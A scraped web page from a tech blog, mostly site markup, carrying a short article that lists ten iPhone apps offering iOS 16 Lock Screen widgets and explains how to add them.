                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/" data-title="10 iPhone apps with iOS 16 Lock Screen widgets you need to try" data-id="10405"  data-prev="https://geekyinsider.com/2022/09/lockly-vision-elite-review-this-smart-lock-video-doorbell-combo-costs-500/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">10 iPhone apps with iOS 16 Lock Screen widgets you need to try</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/">October 5, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/apps/" rel="category tag">Apps And Softwares</a><span class="category-separator">, </span><a href="https://geekyinsider.com/category/articles/" rel="category tag">Articles</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you.jpg"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="10 iPhone apps with iOS 16 Lock Screen widgets you need to try" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you-750x422.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you-300x169.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you-1024x576.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you-768x432.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you-1536x864.jpg 1536w, https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you-1140x641.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you.jpg 1920w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2F10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=10%20iPhone%20apps%20with%20iOS%2016%20Lock%20Screen%20widgets%20you%20need%20to%20try%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2F10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2F10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try%2F&title=10%20iPhone%20apps%20with%20iOS%2016%20Lock%20Screen%20widgets%20you%20need%20to%20try" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2F10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try%2F&media=https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you.jpg&description=10%20iPhone%20apps%20with%20iOS%2016%20Lock%20Screen%20widgets%20you%20need%20to%20try" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p>One of the most significant new features that Apple introduced in iOS 16 is the ability to put widgets on the Lock Screen. In addition to most of Apple’s first-party apps, many third-party app developers introduced Lock Screen widgets for their apps shortly after iOS 16 rolled out on Monday. If you’re looking to test a few of them out, we’ve put together a list of some of our favorite apps with Lock Screen widgets below.</p>
<p><span id="more-6034220"/></p>
<p>Before we get to the apps, we’ll walk you through how to add widgets to your Lock Screen. Tap and hold down on your Lock Screen to start editing. Tap on the “Customize” button and then tap on “Add Widgets.” A window will appear showing all of the installed apps featuring Lock Screen widgets. Then tap or drag them to add them to your Lock Screen.</p>
<p>Now that you know how to use Lock Screen widgets in iOS 16, here are 10 updated apps you might want to download to make use of the new feature:</p>
<ol>
<li><strong><a target="_blank" rel="noopener" href="https://apps.apple.com/app/id979274575">Apollo for Reddit</a></strong>: The popular Reddit app Apollo added a number of interesting widgets this week. You can use widgets to see trending posts, unread inbox messages, your karma, and also visit a random subreddit.</li>
<li><strong><a target="_blank" rel="noopener" href="https://apps.apple.com/us/app/dark-noise/id1465439395">Dark Noise</a></strong>: Play ambient sounds for sleeping or focusing from your Lock Screen.</li>
<li><strong><a target="_blank" rel="noopener" href="https://apps.apple.com/us/app/facebook/id284882215">Facebook</a></strong>: With Facebook’s Lock Screen widgets, you can see birthdays at a glance or check the top updates from your friends.</li>
<li><strong><a target="_blank" rel="noopener" href="https://apps.apple.com/us/app/flighty-your-flights-tracker/id1358823008">Flighty</a></strong>: Track your flight with a progress bar and a timer from the Lock Screen.</li>
<li><strong><a target="_blank" rel="noopener" href="https://apps.apple.com/us/app/halide/id885697368">Halide Mark II</a></strong>: You can use Halide’s new iOS 16 widgets to jump straight to different lenses or modes from your Lock Screen.</li>
<li><strong><a target="_blank" rel="noopener" href="https://apps.apple.com/us/app/launcher/id905099592">Launcher</a></strong>: If you want to design Lock Screen widgets yourself, look no further than Launcher. You can set up widgets to make phone calls, FaceTime, get directions, play music, visit a website, turn off WiFi, and more with a single tap.</li>
<li><strong><a target="_blank" rel="noopener" href="https://apps.apple.com/us/app/lookup-english-dictionary/id872564448">LookUp</a></strong>: This English dictionary app includes three Lock Screen widgets that focus on the Word of the Day, quick access to search, and your progress in building your vocabulary.</li>
<li><strong><a target="_blank" rel="noopener" href="https://apps.apple.com/us/app/parcel/id375589283">Parcel</a></strong>: Track your deliveries without having to unlock your phone.</li>
<li><strong><a target="_blank" rel="noopener" href="https://apps.apple.com/us/app/tempo-for-runners/id1106746589">Tempo for Runners</a></strong>: Tempo includes over a dozen new Lock Screen widgets for tracking distance totals across different timeframes and tracking goal progress from the Lock Screen.</li>
<li><a target="_blank" rel="noopener" href="https://apps.apple.com/app/things-3/id904237743?mt=8"><strong>Things 3</strong></a>: Keep track of your to-do lists throughout the day on the Lock Screen.</li>
</ol>
<p>In the meantime, if you haven’t already, you can download iOS 16 right now.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_10405_1_696ca01fdfa6d   " data-unique="jnews_module_10405_1_696ca01fdfa6d">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
